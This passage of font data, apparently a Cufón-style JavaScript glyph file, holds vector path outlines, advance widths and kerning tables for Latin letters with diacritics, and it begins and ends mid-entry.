1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"120,-55v-20,35,-48,59,-79,59v-21,0,-33,-18,-33,-52v0,-65,58,-139,125,-105v4,-19,11,-71,12,-87v11,-1,32,-18,27,10v-13,74,-30,164,-29,230v-7,3,-21,4,-26,4v-3,-1,0,-48,3,-59xm37,-50v0,18,6,30,18,30v24,0,71,-50,75,-113v-50,-32,-96,28,-93,83xm199,-244v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,31,-41,24,-68","w":177,"k":{"t":1,"k":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"w":80,"k":{"\u00bb":36}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm104,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":216},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm93,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm119,-225v12,-7,33,-16,31,8v-3,25,-20,61,-55,59v16,-21,31,-40,24,-67","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm128,-300v17,0,29,13,29,30v0,19,-15,32,-35,32v-15,0,-28,-11,-28,-30v0,-17,13,-32,34,-32xm139,-270v0,-9,-3,-15,-14,-15v-9,0,-14,8,-14,16v0,10,6,16,14,16v10,0,14,-9,14,-17","w":216},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm64,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm99,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1xm110,-244v12,-8,34,-16,32,8v-2,26,-20,62,-56,59v16,-21,31,-40,24,-67","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"79,-106r-37,0v2,-22,18,-19,39,-19r12,-80r-66,0v-7,0,-9,-2,-8,-6v12,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-11,80r41,0v0,22,-22,19,-44,19r-13,106v-6,0,-32,8,-30,-4","w":187,"k":{"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u0161":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm58,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm47,-233v-2,26,-17,71,-50,66v13,-18,23,-48,21,-70v8,-5,31,-14,29,4","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"67,66v-87,-84,-58,-263,37,-318v7,1,13,10,12,14v-83,62,-104,203,-35,293v-1,6,-9,11,-14,11","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"55,-8v-12,15,-26,17,-40,11v42,-45,94,-129,115,-192r-88,0v-31,2,-15,-14,-6,-26v25,5,89,2,123,3v-11,83,-85,181,-104,204"},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm70,-258v22,-14,58,-47,68,-12v1,3,-1,5,-5,6v-22,6,-47,16,-60,21v-3,-3,-10,-11,-3,-15","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"9,3r35,-243v16,-2,32,-16,28,10v-6,45,-26,171,-31,215v-2,19,-15,16,-32,18xm68,-100v0,-25,30,-28,31,-4v1,23,-30,26,-31,4","w":86,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm105,-219v-10,13,-17,48,-42,32v12,-17,23,-33,33,-50v3,-6,11,-7,18,-7v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"129,-116v-16,32,-14,17,-66,21v-3,30,-10,58,-31,76v28,11,80,15,111,7v-5,23,-16,26,-44,27v-33,0,-69,-9,-100,-19r0,-7v26,-20,35,-54,37,-84v-19,-1,-26,2,-26,-6v7,-9,18,-13,27,-14v1,-84,47,-125,102,-94v-1,20,-16,10,-33,10v-33,0,-37,41,-41,84v13,0,55,0,64,-1"},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm90,-208v11,-13,19,-46,43,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u0